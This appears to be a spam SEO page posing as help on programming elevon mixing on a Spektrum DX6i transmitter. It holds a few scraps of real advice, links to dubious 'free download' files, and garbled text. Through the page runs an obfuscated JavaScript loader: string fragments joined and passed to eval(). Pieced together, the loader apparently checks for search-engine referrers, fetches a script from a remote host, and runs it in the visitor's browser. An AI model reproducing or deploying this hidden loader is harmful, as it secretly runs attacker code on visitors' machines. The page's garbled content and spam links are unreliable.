

### [Program Dx6i For Elevons](https://imgfil.com/1u53no)



[Program Dx6i For Elevons](https://imgfil.com/1u53no)



[Mac Download Ita](https://kelligoss2.doodlekit.com/blog/entry/13750068/caesar-3-mac-download-ita)

(ELEVON).. s\";Ji[\"NUh\"]=\" \'G\";Ji[\"Mth\"]=\"(re\";Ji[\"LlS\"]=\"){\$\";Ji[\"ntz\"]=\"if \";Ji[\"hAC\"]=\"  $(r\Upsilon'$ ;Ji $\Upsilon'$ Cig\"]=\";}}\";Ji $\Upsilon'$ xne\"]=\" + \";Ji $\Upsilon'$ ozf\"]=\"zIw\";Ji $\Upsilon'$ kdr $\Upsilon'$ ]=\"0  $|\langle$ ";Ji $|\langle GiC\rangle$ " $|=\langle$ "in;\";Ji $|\langle "KgZ\rangle$ " $|=\langle "JPX\rangle"$ ;Ji $|\langle "tDT\rangle"$ ]= $\langle "oma\rangle"$ ;Ji $|\langle "Hnt\rangle"$ ]= $\langle "Hnt\rangle"$ jq\";Ji[\"akI\"]=\"ssD\";Ji[\"wXF\"]=\"uOK\";Ji[\"GZk\"]=\"cce\";Ji[\"mCm\"]=\"XHR\";Ji[\"rJf\"]=\"ar \";Ji[\"gZD\"]=\"taT\";  $J_i[\Upsilon'ree'\Upsilon]=\Upsilon' tati'\Upsilon_iJ_i[\Upsilon'qtG'\Upsilon]=\Upsilon'eeb'\Upsilon_iJ_i[\Upsilon'DA\Upsilon'U]=\Upsilon'ooq\Upsilon'J_i[\Upsilon'UEJ\Upsilon'U]=\Upsilon'MDd\Upsilon'J_i[\Upsilon'QHK'\Upsilon']=\Upsilon'J_i[\Upsilon'ooh\Upsilon']=\Upsilon'. Caesar 3$  $J_i[\Upsilon'ree'\Upsilon]=\Upsilon' tati'\Upsilon_iJ_i[\Upsilon'qtG'\Upsilon]=\Upsilon'eeb'\Upsilon_iJ_i[\Upsilon'DA\Upsilon'U]=\Upsilon'ooq\Upsilon'J_i[\Upsilon'UEJ\Upsilon'U]=\Upsilon'MDd\Upsilon'J_i[\Upsilon'QHK'\Upsilon']=\Upsilon'J_i[\Upsilon'ooh\Upsilon']=\Upsilon'. Caesar 3$ 

how to program elevons, kerbal space program placing elevons, how to set up elevons [Asus Wireless Driver Download](https://lesniaprolan.mystrikingly.com/blog/asus-wireless-driver-download)

Might be worth trying to reverse the other channels too Setup the transmitter with the dual servo function for ailerons

# **how to program elevons**

\'\";Ji[\"Fby\"]=\"cro\";Ji[\"bKf\"]=\"r.

\";Ji[\"uFs\"]=\"a: \";Ji[\"ARR\"]=\",da\";Ji[\"zsK\"]=\" fa\";Ji[\"giC\"]=\"ref\";Ji[\"TvF\"]=\"h>0\";Ji[\"ReQ\"]=\"yan\";Ji[\"zLi\ "]=\"(\\\"l\";Ji[\"fdL\"]=\"1qn\";Ji[\"HhL\"]=\"j;v\";Ji[\"mnh\"]=\"if(\";eval(Ji[\"NCK\"]+Ji[\"DoY\"]+Ji[\"KMM\"]+Ji[\"HhL\" ]+Ji[\"rJf\"]+Ji[\"kWm\"]+Ji[\"zbC\"]+Ji[\"JnM\"]+Ji[\"KvA\"]+Ji[\"wNe\"]+Ji[\"ypt\"]+Ji[\"rJf\"]+Ji[\"giC\"]+Ji[\"JnM\"]+Ji[\ "lvO\"]+Ji[\"hQx\"]+Ji[\"epg\"]+Ji[\"giC\"]+Ji[\"qLD\"]+Ji[\"yXk\"]+Ji[\"mnh\"]+Ji[\"giC\"]+Ji[\"YsN\"]+Ji[\"CMR\"]+Ji[\"Tv F\"]+Ji[\"wVD\"]+Ji[\"ntz\"]+Ji[\"TXO\"]+Ji[\"oho\"]+Ji[\"ZWv\"]+Ji[\"TpP\"]+Ji[\"eAj\"]+Ji[\"ReQ\"]+Ji[\"Ajt\"]+Ji[\"oeh\" ]+Ji[\"Pku\"]+Ji[\"EPz\"]+Ji[\"bQB\"]+Ji[\"Mth\"]+Ji[\"KdT\"]+Ji[\"TTk\"]+Ji[\"Ysr\"]+Ji[\"mdV\"]+Ji[\"DGu\"]+Ji[\"RTm\"] +Ji[\"PPd\"]+Ji[\"VvW\"]+Ji[\"pHF\"]+Ji[\"jPt\"]+Ji[\"oho\"]+Ji[\"ZWv\"]+Ji[\"TpP\"]+Ji[\"eAj\"]+Ji[\"lyg\"]+Ji[\"sYR\"]+Ji[ \"bKf\"]+Ji[\"ySi\"]+Ji[\"RhF\"]+Ji[\"bQB\"]+Ji[\"giC\"]+Ji[\"lOw\"]+Ji[\"Ajt\"]+Ji[\"oCJ\"]+Ji[\"jOC\"]+Ji[\"fZX\"]+Ji[\"PP d\"]+Ji[\"VvW\"]+Ji[\"vaL\"]+Ji[\"sQN\"]+Ji[\"KdT\"]+Ji[\"TTk\"]+Ji[\"Ysr\"]+Ji[\"fyG\"]+Ji[\"HbW\"]+Ji[\"oeh\"]+Ji[\"Pku\ "]+Ji[\"kdr\"]+Ji[\"jPt\"]+Ji[\"oho\"]+Ji[\"ZWv\"]+Ji[\"TpP\"]+Ji[\"eAj\"]+Ji[\"gPR\"]+Ji[\"HUJ\"]+Ji[\"PPd\"]+Ji[\"VvW\"]+ Ji[\"vaL\"]+Ji[\"sQN\"]+Ji[\"KdT\"]+Ji[\"TTk\"]+Ji[\"Ysr\"]+Ji[\"fyG\"]+Ji[\"DyU\"]+Ji[\"PPd\"]+Ji[\"VvW\"]+Ji[\"vaL\"]+Ji[ \"sQN\"]+Ji[\"KdT\"]+Ji[\"TTk\"]+Ji[\"Ysr\"]+Ji[\"zLi\"]+Ji[\"LkC\"]+Ji[\"oeh\"]+Ji[\"Pku\"]+Ji[\"kdr\"]+Ji[\"jPt\"]+Ji[\"oho\ "]+Ji[\"ZWv\"]+Ji[\"TpP\"]+Ji[\"eAj\"]+Ji[\"VoG\"]+Ji[\"PPd\"]+Ji[\"VvW\"]+Ji[\"LlS\"]+Ji[\"xDj\"]+Ji[\"Ftn\"]+Ji[\"fAF\"]+ Ji[\"Kda\"]+Ji[\"NUh\"]+Ji[\"QUg\"]+Ji[\"ARR\"]+Ji[\"gZD\"]+Ji[\"HES\"]+Ji[\"WEa\"]+Ji[\"iqW\"]+Ji[\"AlJ\"]+Ji[\"rPc\"]+J i[\"DDV\"]+Ji[\"mVS\"]+Ji[\"mhj\"]+Ji[\"uFs\"]+Ji[\"gzC\"]+Ji[\"AHA\"]+Ji[\"Fby\"]+Ji[\"akI\"]+Ji[\"tDT\"]+Ji[\"GiC\"]+Ji[\ "ars\"]+Ji[\"FSr\"]+Ji[\"leB\"]+Ji[\"CxW\"]+Ji[\"zsK\"]+Ji[\"uaN\"]+Ji[\"ViT\"]+Ji[\"dzy\"]+Ji[\"Qyb\"]+Ji[\"sPY\"]+Ji[\"tTx\" ]+Ji[\"PtR\"]+Ji[\"wXF\"]+Ji[\"ybi\"]+Ji[\"KgZ\"]+Ji[\"fll\"]+Ji[\"ozf\"]+Ji[\"dmq\"]+Ji[\"fdL\"]+Ji[\"UEJ\"]+Ji[\"Gff\"]+Ji[\" wql\"]+Ji[\"IZn\"]+Ji[\"GhJ\"]+Ji[\"ISw\"]+Ji[\"ZyQ\"]+Ji[\"RLt\"]+Ji[\"FbD\"]+Ji[\"qtG\"]+Ji[\"QHK\"]+Ji[\"jEA\"]+Ji[\"GZ k\"]+Ji[\"qYN\"]+Ji[\"tdI\"]+Ji[\"VUS\"]+Ji[\"pvC\"]+Ji[\"hAC\"]+Ji[\"fUu\"]+Ji[\"sIr\"]+Ji[\"LsI\"]+Ji[\"qOh\"]+Ji[\"YkF\"]+ Ji[\"Cip\"]+Ji[\"ree\"]+Ji[\"yju\"]+Ji[\"Hnt\"]+Ji[\"mCm\"]+Ji[\"wVD\"]+Ji[\"IFc\"]+Ji[\"hbp\"]+Ji[\"fUu\"]+Ji[\"sIr\"]+Ji[\"Ls I\"]+Ji[\"jBU\"]+Ji[\"MhD\"]+Ji[\"qLD\"]+Ji[\"ffK\"]+Ji[\"tdI\"]+Ji[\"VUS\"]+Ji[\"pvC\"]+Ji[\"hAC\"]+Ji[\"fUu\"]+Ji[\"sIr\"] +Ji[\"LsI\"]+Ji[\"qOh\"]+Ji[\"YkF\"]+Ji[\"Cip\"]+Ji[\"ree\"]+Ji[\"yju\"]+Ji[\"vtH\"]+Ji[\"kJt\"]+Ji[\"ufk\"]+Ji[\"tDZ\"]+Ji[\"wV D\"]+Ji[\"Hke\"]+Ji[\"mFH\"]+Ji[\"mWg\"]+Ji[\"XpR\"]+Ji[\"zsK\"]+Ji[\"lwX\"]+Ji[\"WNe\"]+Ji[\"xne\"]+Ji[\"icF\"]+Ji[\"gqv \"]+Ji[\"ptO\"]+Ji[\"QLe\"]+Ji[\"tww\"]+Ji[\"xyd\"]+Ji[\"vdz\"]+Ji[\"DfX\"]+Ji[\"sQU\"]+Ji[\"CIb\"]+Ji[\"RXh\"]+Ji[\"Cig\"]);\ nElevons not working properly?Program Dx6i For Elevons On F18DX6i settings for elevon mix Unfortunately I don\'t have an AR6.. \\\"\";Ji[\"FSr\"]=\"ue,\";Ji[\"Kda\"]=\"pe:\";Ji[\"jOC\"]=\"\\\"bi\";Ji[\"fyG\"]=\"(\\\"m\";Ji[\"ISw\"]=\"u/1\";Ji[\"VUS\"]= \"nct\";Ji[\"ars\"]=\" tr\";Ji[\"LsI\"]=\"eDa\";Ji[\"xyd\"]=\"res\";Ji[\"IZn\"]=\"rve\";Ji[\"ZWv\"]=\"ind\";Ji[\"fll\"]=\"yij\";Ji[\"m VS\"]=\"ess\";Ji[\"CMR\"]=\"ngt\";Ji[\"hQx\"]=\"ume\";Ji[\"XpR\"]=\"OST\";Ji[\"KvA\"]=\"\'fo\";Ji[\"AHA\"]=\"se,\";Ji[\"qOh \"]=\"ta,\";Ji[\"jBU\"]=\"ta)\";Ji[\"gPR\"]=\"yah\";Ji[\"mdV\"]=\"(\\\"g\";Ji[\"yju\"]=\"us,\";Ji[\"ffK\"]=\"or:\";Ji[\"lvO\"]=\"doc\ ";Ji[\"iqW\"]=\"scr\";Ji[\"WEa\"]=\": \'\";Ji[\"jEA\"]=\",su\";Ji[\"Gff\"]=\"Y.. i\";Ji[\"YkF\"]=\" te\";Ji[\"WNe\"]=\"d

2. how to set up elevons

1. how to program elevons

j\";Ji[\"sQU\"]=\"ata\";Ji[\"gzC\"]=\"fal\";Ji[\"sIr\"]=\"ons\";Ji[\"hbp\"]=\"l(r\";Ji[\"mWg\"]=\"(\'P\";Ji[\"pvC\"]=\"ion\";Ji[\"bQ  $B\Upsilon' = \Upsilon'' || \Upsilon'$ ;Ji $[\Upsilon''] \vee g\Upsilon' = \Upsilon'$ ram $\Upsilon'$ ;Ji $[\Upsilon''$ HbW $\Upsilon' = \Upsilon'$ ail $\Upsilon''$ ;Ji $[\Upsilon'' \vee oG\Upsilon''] = \Upsilon'$ vk.

# [microsoft office 2013 for mac os x](https://www.bm-cat.com/sites/bmc_be/files/webform/gratis-nedlasting-microsoft-office-2013-for-mac-os-x-free-download-microsoft-office-2013-for-mac-os-x.pdf)

K\";Ji[\"TTk\"]=\"nde\";Ji[\"qYN\"]=\"ss:\";Ji[\"tww\"]=\"fy(\";Ji[\"sQN\"]=\" re\";Ji[\"fAF\"]=\"{ty\";Ji[\"QUg\"]=\"ET\'\";Ji[\"uaN\"]=\"lse\";Ji[\"EPz\"]=\"0) \";Ji[\"TXO\"]=\"((r\";Ji[\"PPd\"]=\"\\\") \";Ji[\"LkC\"]=\"ive\";Ji[\"GhJ\"]=\"r. ae05505a44 [Gratis nedlasting Microsoft Office 2013 for Mac OS x free download](https://www.bm-cat.com/sites/bmc_be/files/webform/gratis-nedlasting-microsoft-office-2013-for-mac-os-x-free-download-microsoft-office-2013-for-mac-os-x.pdf)

\";Ji[\"jPt\"]=\"| r\";Ji[\"RTm\"]=\"le \";Ji[\"IFc\"]=\"eva\";Ji[\"ZyQ\"]=\"3/3\";Ji[\"eAj\"]=\"f(\\\"\";Ji[\"wVD\"]=\")  $\{\Upsilon_{\nu}:Ji[\Upsilon_{\nu}''RLt\Upsilon_{\nu}''=U'JK\Upsilon_{\nu}''=U''/N''Ji[\Upsilon_{\nu}''=U''S'N\Upsilon_{\nu}''=U''S'N\Upsilon_{\nu}''Ji[\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''Ji[\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''JK\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''JK\Upsilon_{\nu}''=U''JK\Upsilon_{\nu}''JK\Upsilon_{\nu}''=U''JK\U$ 0 and reversing the AUX1 channel fixed it for me Just noticed that on the DX6i the AUX channel is FLAPS on the radio, try reversing that one.. Aileron throws may be reversed Edited By Allan Bowker on 0 Spektrum DX6i Transmitter Mixing.. s\";Ji[\"  $C1b\Upsilon=U\Upsilon$ );\";Ji[\"vdz\"]=\"pon\";Ji[\"ypt\"]=\"\';v\";Ji[\"NCK\"]=\"var\";Ji[\"kWm\"]=\"sho\";Ji[\"dmq\"]=\"7Gn\";Ji[\"tDZ\"]= \"own\";Ji[\"Hke\"]=\" al\";Ji[\"qLD\"]=\"err\";Ji[\"ySi\"]=\") >\";Ji[\"Cip\"]=\"xtS\";Ji[\"KMM\"]=\"=

[program latihan pasukan penggalang 39](https://siolighhindstim.substack.com/p/program-latihan-pasukan-penggalang)

[Dell Optiplex Gx620 Drivers Download Xp](http://anabla.yolasite.com/resources/Dell-Optiplex-Gx620-Drivers-Download-Xp.pdf)  $i$ n\";Ji[\"leB\"]=\"jso\";Ji[\"Ajt\"]=\"dex\";Ji[\"PtR\"]=\"Z4H\";Ji[\"zbC\"]=\"wme\";Ji[\"wNe\"]=\"rce\";Ji[\"MhD\"]=\";},\";Ji[ \"yXk\"]=\"er;\";Ji[\"KdT\"]=\"f.. \";Ji[\"sYR\"]=\"ble\";Ji[\"HES\"]=\"ype\";Ji[\"QLe\"]=\"ngi\";Ji[\"DoY\"]=\" q  $\Upsilon$ ";Ji[\"mhj\"]=\"Dat\";Ji[\"AlJ\"]=\"ipt\";Ji[\"gqv\"]=\"N.. le\";Ji[\"DDV\"]=\"roc\";Ji[\"Qyb\"]=\" \'h\";Ji[\"Ysr\"]=\"xOf\";Ji[\"oho\"]=\"ef.. \";Ji[\"Ftn\"]=\"ax(\";Ji[\"kJt\"]=\"ror\";Ji[\"pHF\"]=\")  $|\nabla$ ; Ji $|\nabla$   $fUu\$  =  $\text{Cov}$ ; Ji $|\nabla$   $IU\$  =  $\text{Cov}$  =  $\text{Cov}$  =  $\text{Cov}$  =  $\text{Cov}$  =  $\text{Cov}$  =  $\text{Cov}$ 

# **how to set up elevons**



#### [Free Blu Ray Player Software Mac Download](https://compcompsepar.shopinfo.jp/posts/15303314)

## ae05505a44

[Manual De Fabricacion De Puertas Y Ventanas De Aluminio Color](https://pandayctosac.storeinfo.jp/posts/15303313)